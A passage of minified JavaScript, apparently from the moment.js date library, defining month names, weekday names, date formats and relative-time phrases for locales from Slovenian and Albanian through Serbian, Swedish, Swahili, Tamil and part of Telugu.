%s\",past:\"pred %s\",s:wr,ss:wr,m:wr,mm:wr,h:wr,hh:wr,d:wr,dd:wr,M:wr,MM:wr,y:wr,yy:wr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}}),M.defineLocale(\"sl\",{months:\"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljek_torek_sreda_\\u010detrtek_petek_sobota\".split(\"_\"),weekdaysShort:\"ned._pon._tor._sre._\\u010det._pet._sob.\".split(\"_\"),weekdaysMin:\"ne_po_to_sr_\\u010de_pe_so\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD. MM. YYYY\",LL:\"D. MMMM YYYY\",LLL:\"D. MMMM YYYY H:mm\",LLLL:\"dddd, D. MMMM YYYY H:mm\"},calendar:{sameDay:\"[danes ob] LT\",nextDay:\"[jutri ob] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[v] [nedeljo] [ob] LT\";case 3:return\"[v] [sredo] [ob] LT\";case 6:return\"[v] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[v] dddd [ob] LT\"}},lastDay:\"[v\\u010deraj ob] LT\",lastWeek:function(){switch(this.day()){case 0:return\"[prej\\u0161njo] [nedeljo] [ob] LT\";case 3:return\"[prej\\u0161njo] [sredo] [ob] LT\";case 6:return\"[prej\\u0161njo] [soboto] [ob] LT\";case 1:case 2:case 4:case 5:return\"[prej\\u0161nji] dddd [ob] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u010dez %s\",past:\"pred %s\",s:vr,ss:vr,m:vr,mm:vr,h:vr,hh:vr,d:vr,dd:vr,M:vr,MM:vr,y:vr,yy:vr},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"sq\",{months:\"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_N\\xebntor_Dhjetor\".split(\"_\"),monthsShort:\"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_N\\xebn_Dhj\".split(\"_\"),weekdays:\"E Diel_E H\\xebn\\xeb_E Mart\\xeb_E M\\xebrkur\\xeb_E Enjte_E Premte_E Shtun\\xeb\".split(\"_\"),weekdaysShort:\"Die_H\\xebn_Mar_M\\xebr_Enj_Pre_Sht\".split(\"_\"),weekdaysMin:\"D_H_Ma_M\\xeb_E_P_Sh\".split(\"_\"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return\"M\"===e.charAt(0)},meridiem:function(e,a,t){return e<12?\"PD\":\"MD\"},longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Sot n\\xeb] LT\",nextDay:\"[Nes\\xebr n\\xeb] LT\",nextWeek:\"dddd [n\\xeb] LT\",lastDay:\"[Dje n\\xeb] LT\",lastWeek:\"dddd [e kaluar n\\xeb] LT\",sameElse:\"L\"},relativeTime:{future:\"n\\xeb %s\",past:\"%s m\\xeb par\\xeb\",s:\"disa sekonda\",ss:\"%d sekonda\",m:\"nj\\xeb minut\\xeb\",mm:\"%d minuta\",h:\"nj\\xeb or\\xeb\",hh:\"%d or\\xeb\",d:\"nj\\xeb dit\\xeb\",dd:\"%d dit\\xeb\",M:\"nj\\xeb muaj\",MM:\"%d muaj\",y:\"nj\\xeb vit\",yy:\"%d vite\"},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:4}});var br={words:{ss:[\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0435\",\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\"],m:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u0435 \\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\"],mm:[\"\\u043c\\u0438\\u043d\\u0443\\u0442\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0435\",\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\"],h:[\"\\u0458\\u0435\\u0434\\u0430\\u043d \\u0441\\u0430\\u0442\",\"\\u0458\\u0435\\u0434\\u043d\\u043e\\u0433 \\u0441\\u0430\\u0442\\u0430\"],hh:[\"\\u0441\\u0430\\u0442\",\"\\u0441\\u0430\\u0442\\u0430\",\"\\u0441\\u0430\\u0442\\u0438\"],dd:[\"\\u0434\\u0430\\u043d\",\"\\u0434\\u0430\\u043d\\u0430\",\"\\u0434\\u0430\\u043d\\u0430\"],MM:[\"\\u043c\\u0435\\u0441\\u0435\\u0446\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",\"\\u043c\\u0435\\u0441\\u0435\\u0446\\u0438\"],yy:[\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0435\",\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=br.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+br.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr-cyrl\",{months:\"\\u0458\\u0430\\u043d\\u0443\\u0430\\u0440_\\u0444\\u0435\\u0431\\u0440\\u0443\\u0430\\u0440_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0431\\u0430\\u0440_\\u043e\\u043a\\u0442\\u043e\\u0431\\u0430\\u0440_\\u043d\\u043e\\u0432\\u0435\\u043c\\u0431\\u0430\\u0440_\\u0434\\u0435\\u0446\\u0435\\u043c\\u0431\\u0430\\u0440\".split(\"_\"),monthsShort:\"\\u0458\\u0430\\u043d._\\u0444\\u0435\\u0431._\\u043c\\u0430\\u0440._\\u0430\\u043f\\u0440._\\u043c\\u0430\\u0458_\\u0458\\u0443\\u043d_\\u0458\\u0443\\u043b_\\u0430\\u0432\\u0433._\\u0441\\u0435\\u043f._\\u043e\\u043a\\u0442._\\u043d\\u043e\\u0432._\\u0434\\u0435\\u0446.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u0430\\u043a_\\u0443\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0440\\u0435\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u0430\\u043a_\\u043f\\u0435\\u0442\\u0430\\u043a_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434._\\u043f\\u043e\\u043d._\\u0443\\u0442\\u043e._\\u0441\\u0440\\u0435._\\u0447\\u0435\\u0442._\\u043f\\u0435\\u0442._\\u0441\\u0443\\u0431.\".split(\"_\"),weekdaysMin:\"\\u043d\\u0435_\\u043f\\u043e_\\u0443\\u0442_\\u0441\\u0440_\\u0447\\u0435_\\u043f\\u0435_\\u0441\\u0443\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[\\u0434\\u0430\\u043d\\u0430\\u0441 \\u0443] LT\",nextDay:\"[\\u0441\\u0443\\u0442\\u0440\\u0430 \\u0443] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[\\u0443] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0443] [\\u0443] LT\";case 3:return\"[\\u0443] [\\u0441\\u0440\\u0435\\u0434\\u0443] [\\u0443] LT\";case 6:return\"[\\u0443] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443] [\\u0443] LT\";case 1:case 2:case 4:case 5:return\"[\\u0443] dddd [\\u0443] LT\"}},lastDay:\"[\\u0458\\u0443\\u0447\\u0435 \\u0443] LT\",lastWeek:function(){return[\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u043d\\u0435\\u0434\\u0435\\u0459\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u0459\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0443\\u0442\\u043e\\u0440\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0440\\u0435\\u0434\\u0435] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u0447\\u0435\\u0442\\u0432\\u0440\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u043e\\u0433] [\\u043f\\u0435\\u0442\\u043a\\u0430] [\\u0443] LT\",\"[\\u043f\\u0440\\u043e\\u0448\\u043b\\u0435] [\\u0441\\u0443\\u0431\\u043e\\u0442\\u0435] [\\u0443] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"\\u0437\\u0430 %s\",past:\"\\u043f\\u0440\\u0435 %s\",s:\"\\u043d\\u0435\\u043a\\u043e\\u043b\\u0438\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:br.translate,m:br.translate,mm:br.translate,h:br.translate,hh:br.translate,d:\"\\u0434\\u0430\\u043d\",dd:br.translate,M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:br.translate,y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0443\",yy:br.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}});var Sr={words:{ss:[\"sekunda\",\"sekunde\",\"sekundi\"],m:[\"jedan minut\",\"jedne minute\"],mm:[\"minut\",\"minute\",\"minuta\"],h:[\"jedan sat\",\"jednog sata\"],hh:[\"sat\",\"sata\",\"sati\"],dd:[\"dan\",\"dana\",\"dana\"],MM:[\"mesec\",\"meseca\",\"meseci\"],yy:[\"godina\",\"godine\",\"godina\"]},correctGrammaticalCase:function(e,a){return 1===e?a[0]:2<=e&&e<=4?a[1]:a[2]},translate:function(e,a,t){var s=Sr.words[t];return 1===t.length?a?s[0]:s[1]:e+\" \"+Sr.correctGrammaticalCase(e,s)}};M.defineLocale(\"sr\",{months:\"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar\".split(\"_\"),monthsShort:\"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.\".split(\"_\"),monthsParseExact:!0,weekdays:\"nedelja_ponedeljak_utorak_sreda_\\u010detvrtak_petak_subota\".split(\"_\"),weekdaysShort:\"ned._pon._uto._sre._\\u010det._pet._sub.\".split(\"_\"),weekdaysMin:\"ne_po_ut_sr_\\u010de_pe_su\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D. M. YYYY.\",LL:\"D. MMMM YYYY.\",LLL:\"D. MMMM YYYY. H:mm\",LLLL:\"dddd, D. MMMM YYYY. H:mm\"},calendar:{sameDay:\"[danas u] LT\",nextDay:\"[sutra u] LT\",nextWeek:function(){switch(this.day()){case 0:return\"[u] [nedelju] [u] LT\";case 3:return\"[u] [sredu] [u] LT\";case 6:return\"[u] [subotu] [u] LT\";case 1:case 2:case 4:case 5:return\"[u] dddd [u] LT\"}},lastDay:\"[ju\\u010de u] LT\",lastWeek:function(){return[\"[pro\\u0161le] [nedelje] [u] LT\",\"[pro\\u0161log] [ponedeljka] [u] LT\",\"[pro\\u0161log] [utorka] [u] LT\",\"[pro\\u0161le] [srede] [u] LT\",\"[pro\\u0161log] [\\u010detvrtka] [u] LT\",\"[pro\\u0161log] [petka] [u] LT\",\"[pro\\u0161le] [subote] [u] LT\"][this.day()]},sameElse:\"L\"},relativeTime:{future:\"za %s\",past:\"pre %s\",s:\"nekoliko sekundi\",ss:Sr.translate,m:Sr.translate,mm:Sr.translate,h:Sr.translate,hh:Sr.translate,d:\"dan\",dd:Sr.translate,M:\"mesec\",MM:Sr.translate,y:\"godinu\",yy:Sr.translate},dayOfMonthOrdinalParse:/\\d{1,2}\\./,ordinal:\"%d.\",week:{dow:1,doy:7}}),M.defineLocale(\"ss\",{months:\"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni\".split(\"_\"),monthsShort:\"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo\".split(\"_\"),weekdays:\"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo\".split(\"_\"),weekdaysShort:\"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg\".split(\"_\"),weekdaysMin:\"Li_Us_Lb_Lt_Ls_Lh_Ug\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"h:mm A\",LTS:\"h:mm:ss A\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY h:mm A\",LLLL:\"dddd, D MMMM YYYY h:mm A\"},calendar:{sameDay:\"[Namuhla nga] LT\",nextDay:\"[Kusasa nga] LT\",nextWeek:\"dddd [nga] LT\",lastDay:\"[Itolo nga] LT\",lastWeek:\"dddd [leliphelile] [nga] LT\",sameElse:\"L\"},relativeTime:{future:\"nga %s\",past:\"wenteka nga %s\",s:\"emizuzwana lomcane\",ss:\"%d mzuzwana\",m:\"umzuzu\",mm:\"%d emizuzu\",h:\"lihora\",hh:\"%d emahora\",d:\"lilanga\",dd:\"%d emalanga\",M:\"inyanga\",MM:\"%d tinyanga\",y:\"umnyaka\",yy:\"%d iminyaka\"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,a,t){return e<11?\"ekuseni\":e<15?\"emini\":e<19?\"entsambama\":\"ebusuku\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"ekuseni\"===a?e:\"emini\"===a?11<=e?e:e+12:\"entsambama\"===a||\"ebusuku\"===a?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\\d{1,2}/,ordinal:\"%d\",week:{dow:1,doy:4}}),M.defineLocale(\"sv\",{months:\"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december\".split(\"_\"),monthsShort:\"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec\".split(\"_\"),weekdays:\"s\\xf6ndag_m\\xe5ndag_tisdag_onsdag_torsdag_fredag_l\\xf6rdag\".split(\"_\"),weekdaysShort:\"s\\xf6n_m\\xe5n_tis_ons_tor_fre_l\\xf6r\".split(\"_\"),weekdaysMin:\"s\\xf6_m\\xe5_ti_on_to_fr_l\\xf6\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"YYYY-MM-DD\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY [kl.] HH:mm\",LLLL:\"dddd D MMMM YYYY [kl.] HH:mm\",lll:\"D MMM YYYY HH:mm\",llll:\"ddd D MMM YYYY HH:mm\"},calendar:{sameDay:\"[Idag] LT\",nextDay:\"[Imorgon] LT\",lastDay:\"[Ig\\xe5r] LT\",nextWeek:\"[P\\xe5] dddd LT\",lastWeek:\"[I] dddd[s] LT\",sameElse:\"L\"},relativeTime:{future:\"om %s\",past:\"f\\xf6r %s sedan\",s:\"n\\xe5gra sekunder\",ss:\"%d sekunder\",m:\"en minut\",mm:\"%d minuter\",h:\"en timme\",hh:\"%d timmar\",d:\"en dag\",dd:\"%d dagar\",M:\"en m\\xe5nad\",MM:\"%d m\\xe5nader\",y:\"ett \\xe5r\",yy:\"%d \\xe5r\"},dayOfMonthOrdinalParse:/\\d{1,2}(\\:e|\\:a)/,ordinal:function(e){var a=e%10;return e+(1!=~~(e%100/10)&&(1==a||2==a)?\":a\":\":e\")},week:{dow:1,doy:4}}),M.defineLocale(\"sw\",{months:\"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba\".split(\"_\"),monthsShort:\"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des\".split(\"_\"),weekdays:\"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi\".split(\"_\"),weekdaysShort:\"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos\".split(\"_\"),weekdaysMin:\"J2_J3_J4_J5_Al_Ij_J1\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"hh:mm A\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[leo saa] LT\",nextDay:\"[kesho saa] LT\",nextWeek:\"[wiki ijayo] dddd [saat] LT\",lastDay:\"[jana] LT\",lastWeek:\"[wiki iliyopita] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s baadaye\",past:\"tokea %s\",s:\"hivi punde\",ss:\"sekunde %d\",m:\"dakika moja\",mm:\"dakika %d\",h:\"saa limoja\",hh:\"masaa %d\",d:\"siku moja\",dd:\"siku %d\",M:\"mwezi mmoja\",MM:\"miezi %d\",y:\"mwaka mmoja\",yy:\"miaka %d\"},week:{dow:1,doy:7}});var Hr={1:\"\\u0be7\",2:\"\\u0be8\",3:\"\\u0be9\",4:\"\\u0bea\",5:\"\\u0beb\",6:\"\\u0bec\",7:\"\\u0bed\",8:\"\\u0bee\",9:\"\\u0bef\",0:\"\\u0be6\"},jr={\"\\u0be7\":\"1\",\"\\u0be8\":\"2\",\"\\u0be9\":\"3\",\"\\u0bea\":\"4\",\"\\u0beb\":\"5\",\"\\u0bec\":\"6\",\"\\u0bed\":\"7\",\"\\u0bee\":\"8\",\"\\u0bef\":\"9\",\"\\u0be6\":\"0\"};M.defineLocale(\"ta\",{months:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),monthsShort:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),weekdays:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bcd\\u0bb1\\u0bc1\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0b9f\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0ba9\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8\".split(\"_\"),weekdaysShort:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bc1_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0ba9\\u0bcd_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf_\\u0b9a\\u0ba9\\u0bbf\".split(\"_\"),weekdaysMin:\"\\u0b9e\\u0bbe_\\u0ba4\\u0bbf_\\u0b9a\\u0bc6_\\u0baa\\u0bc1_\\u0bb5\\u0bbf_\\u0bb5\\u0bc6_\\u0b9a\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, HH:mm\",LLLL:\"dddd, D MMMM YYYY, HH:mm\"},calendar:{sameDay:\"[\\u0b87\\u0ba9\\u0bcd\\u0bb1\\u0bc1] LT\",nextDay:\"[\\u0ba8\\u0bbe\\u0bb3\\u0bc8] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ba8\\u0bc7\\u0bb1\\u0bcd\\u0bb1\\u0bc1] LT\",lastWeek:\"[\\u0b95\\u0b9f\\u0ba8\\u0bcd\\u0ba4 \\u0bb5\\u0bbe\\u0bb0\\u0bae\\u0bcd] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0b87\\u0bb2\\u0bcd\",past:\"%s \\u0bae\\u0bc1\\u0ba9\\u0bcd\",s:\"\\u0b92\\u0bb0\\u0bc1 \\u0b9a\\u0bbf\\u0bb2 \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",ss:\"%d \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",m:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0bae\\u0bcd\",mm:\"%d \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",h:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",hh:\"%d \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",d:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbe\\u0bb3\\u0bcd\",dd:\"%d \\u0ba8\\u0bbe\\u0b9f\\u0bcd\\u0b95\\u0bb3\\u0bcd\",M:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0bbe\\u0ba4\\u0bae\\u0bcd\",MM:\"%d \\u0bae\\u0bbe\\u0ba4\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",y:\"\\u0b92\\u0bb0\\u0bc1 \\u0bb5\\u0bb0\\u0bc1\\u0b9f\\u0bae\\u0bcd\",yy:\"%d \\u0b86\\u0ba3\\u0bcd\\u0b9f\\u0bc1\\u0b95\\u0bb3\\u0bcd\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0bb5\\u0ba4\\u0bc1/,ordinal:function(e){return e+\"\\u0bb5\\u0ba4\\u0bc1\"},preparse:function(e){return e.replace(/[\\u0be7\\u0be8\\u0be9\\u0bea\\u0beb\\u0bec\\u0bed\\u0bee\\u0bef\\u0be6]/g,function(e){return jr[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Hr[e]})},meridiemParse:/\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd|\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8|\\u0b95\\u0bbe\\u0bb2\\u0bc8|\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd|\\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1|\\u0bae\\u0bbe\\u0bb2\\u0bc8/,meridiem:function(e,a,t){return e<2?\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\":e<6?\" \\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\":e<10?\" \\u0b95\\u0bbe\\u0bb2\\u0bc8\":e<14?\" \\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\":e<18?\" \\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1\":e<22?\" \\u0bae\\u0bbe\\u0bb2\\u0bc8\":\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"===a?e<2?e:e+12:\"\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\"===a||\"\\u0b95\\u0bbe\\u0bb2\\u0bc8\"===a||\"\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\"===a&&10<=e?e:e+12},week:{dow:0,doy:6}}),M.defineLocale(\"te\",{months:\"\\u0c1c\\u0c28\\u0c35\\u0c30\\u0c3f_\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30\\u0c35\\u0c30\\u0c3f_\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f\\u0c32\\u0c4d_\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17\\u0c38\\u0c4d\\u0c1f\\u0c41_\\u0c38\\u0c46\\u0c2a\\u0c4d\\u0c1f\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b\\u0c2c\\u0c30\\u0c4d_\\u0c28\\u0c35\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c21\\u0c3f\\u0c38\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d\".split(\"_\"),monthsShort:\"\\u0c1c\\u0c28._\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30._\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f._\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17._\\u0c38\\u0c46\\u0c2a\\u0c4d._\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b._\\u0c28\\u0c35._\\u0c21\\u0c3f\\u0c38\\u0c46.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0c06\\u0c26\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c38\\u0c4b\\u0c2e\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2e\\u0c02\\u0c17\\u